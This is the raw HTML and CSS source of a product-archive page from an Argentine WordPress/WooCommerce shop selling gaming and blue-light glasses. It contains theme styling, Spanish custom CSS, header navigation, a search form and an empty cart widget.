a:hover:after, .stars a.active:after{color: #e7b05f}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #4c4c4c; }ins .woocommerce-Price-amount { color: #ec0303; }.shop-page-title.featured-title .title-bg{background-image: url(http://geekgame.ar/wp-content/uploads/2021/04/DSC_8841.jpg);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 600px!important;width: 600px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #000000}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Popular";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* Contenedor de texto centrado */
.slide-content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  width: 90%;
}

/* Título principal */
.hero-title {
  font-family: 'Poppins', sans-serif;
  font-size: 3rem;
  color: #FFFFFF;
  text-shadow: 0 0 8px rgba(57,255,20,0.8), 0 0 16px rgba(57,255,20,0.6);
  margin-bottom: 0.5rem;
}

/* Subtexto */
.hero-subtext {
  font-family: 'Poppins', sans-serif;
  font-size: 1.25rem;
  color: #FFFFFF;
  text-shadow: 0 0 6px rgba(255,255,255,0.5);
  margin-bottom: 1.5rem;
}

/* Botón CTA */
.hero-cta {
  background: #39FF14;
  color: #000000;
  border-radius: 0.5rem;
  padding: 0.75rem 1.5rem;
  font-size: 1rem;
  font-weight: 600;
  text-transform: uppercase;
}
.hero-cta:hover {
  opacity: 0.9;
}

/* Responsive */
@media (max-width: 768px) {
  .hero-title { font-size: 2rem; }
  .hero-subtext { font-size: 1rem; }
}
/* Contenedor de CTAs */
.hero-ctas {
  display: flex;
  flex-wrap: wrap;
  gap: 0.75rem;
  justify-content: center;
  margin-top: 1.5rem;
}

/* CTA principal: botón relleno, esquinas muy redondeadas, sombra sutil */
.hero-ctas .btn-primary {
  background: #2962FF;
  color: #fff;
  padding: 0.75rem 1.5rem;
  border: none;
  border-radius: 2rem;
  box-shadow: 0 4px 12px rgba(41, 98, 255, 0.3);
  font-size: 1rem;
  font-weight: 600;
  transition: background 0.3s ease, transform 0.2s ease;
}
.hero-ctas .btn-primary:hover {
  background: #254eda;
  transform: translateY(-2px);
}

/* CTAs secundarios: outline suave, fondo en hover */
.hero-ctas .btn-secondary {
  background: transparent;
  color: #2962FF;
  padding: 0.5rem 1.25rem;
  border: 2px solid #2962FF;
  border-radius: 2rem;
  box-shadow: 0 2px 8px rgba(41, 98, 255, 0.15);
  font-size: 0.95rem;
  transition: background 0.3s ease, color 0.3s ease, transform 0.2s ease;
}
.hero-ctas .btn-secondary:hover {
  background: rgba(41, 98, 255, 0.1);
  color: #254eda;
  transform: translateY(-2px);
}

/* Adaptación mobile */
@media (max-width: 768px) {
  .hero-ctas {
    flex-direction: column;
    gap: 0.5rem;
  }
  .hero-ctas .btn-primary,
  .hero-ctas .btn-secondary {
    width: 100%;
    text-align: center;
  }
/* Forzamos un contenedor uniforme para las imágenes de productos */
.woocommerce ul.products li.product img,
.woocommerce-page ul.products li.product img {
    width: 100%;
    height: 300px; /* fijás la altura deseada */
    object-fit: contain; /* la imagen se ajusta sin deformarse */
    background-color: #ffffff; /* fondo blanco opcional */
    padding: 10px; /* agrega espacio interior para que no "toque" los bordes */
    border: 1px solid #eee;
    box-sizing: border-box;
}
@font-face {
  font-family: 'Lato';
  src: url('fonts/Lato-Regular.woff2') format('woff2');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Lato';
  src: url('fonts/Lato-Bold.woff2') format('woff2');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
/* Oculta el aviso en inglés solo en móviles */
@media (max-width: 768px) {
  .woocommerce-mini-cart__total-notice {
    font-size: 0; /* Esconde el texto */
    position: relative;
  }

  /* Inserta el texto traducido */
  .woocommerce-mini-cart__total-notice::after {
    content: "El total se calculará en el carrito";
    font-size: 14px;       /* tamaño de texto */
    color: #1B5E20;        /* verde oscuro */
    font-weight: bold;
    display: block;
  }
}
		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://geekgame.ar/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://geekgame.ar/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://geekgame.ar/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://geekgame.ar/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://geekgame.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #ffffff;--wp--preset--color--success: #4db58f;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://geekgame.ar/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
</head>

<body class="archive tax-pa_talles term-l term-129 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width nav-dropdown-has-arrow nav-dropdown-has-border mobile-submenu-toggle">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KP7SWZ9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/geekgamearg" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Seguir en Facebook" aria-label="Seguir en Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/geekgamegafas.arg/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Seguir en Instagram" aria-label="Seguir en Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCcdO51y8T_Xi3ojEakYZBTw" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Seguir en YouTube" aria-label="Seguir en YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li id="menu-item-7470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7470 menu-item-design-default"><a href="https://geekgame.ar/envios/" class="nav-top-link">Envios</a></li>
<li id="menu-item-7463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7463 menu-item-design-default"><a href="https://geekgame.ar/fabrica/" class="nav-top-link">Longo Desing</a></li>
<li id="menu-item-7471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7471 menu-item-design-default"><a href="https://geekgame.ar/782-2/" class="nav-top-link">Garantia</a></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/geekgamearg" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Seguir en Facebook" aria-label="Seguir en Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/geekgamegafas.arg/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Seguir en Instagram" aria-label="Seguir en Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCcdO51y8T_Xi3ojEakYZBTw" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Seguir en YouTube" aria-label="Seguir en YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://geekgame.ar/" title="Gafas GeekGame - Gafas Gamer" rel="home">
		<img width="709" height="521" src="https://geekgame.ar/wp-content/uploads/2023/02/Logo-Negro-Transp.webp" class="header_logo header-logo" alt="Gafas GeekGame"/><img  width="709" height="521" src="https://geekgame.ar/wp-content/uploads/2023/02/Logo-Negro-Transp.webp" class="header-logo-dark" alt="Gafas GeekGame"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1425 menu-item-design-default"><a href="https://geekgame.ar/product-category/armazones-sin-cristal/" class="nav-top-link">Armazones sin Cristal</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1090 menu-item-design-default"><a href="https://geekgame.ar/product-category/gaming/" class="nav-top-link">Gaming</a></li>
<li id="menu-item-2488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2488 menu-item-design-default"><a href="https://geekgame.ar/product-category/pregraduados/" class="nav-top-link">Pregraduados</a></li>
<li id="menu-item-5199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5199 menu-item-design-default"><a href="https://geekgame.ar/product-category/pantallas/" class="nav-top-link">Pantallas</a></li>
<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896 menu-item-design-default"><a href="https://geekgame.ar/product-category/blueguard/" class="nav-top-link">Blueguard</a></li>
<li id="menu-item-3483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3483 menu-item-design-default"><a href="https://geekgame.ar/product-category/sol-gafas-de-hombre/" class="nav-top-link">Sol</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://geekgame.ar/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">

	<a href="https://geekgame.ar/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Iniciar sesión" role="button" data-open="#login-form-popup" aria-label="Iniciar sesión" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://geekgame.ar/carrito/" class="header-cart-link nav-top-link is-small" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://geekgame.ar/shop/">
					Volver a la tienda				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" class="is-small" aria-label="Buscar" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://geekgame.ar/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">


		<a href="https://geekgame.ar/carrito/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrito</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://geekgame.ar/shop/">
					Volver a la tienda				</a>
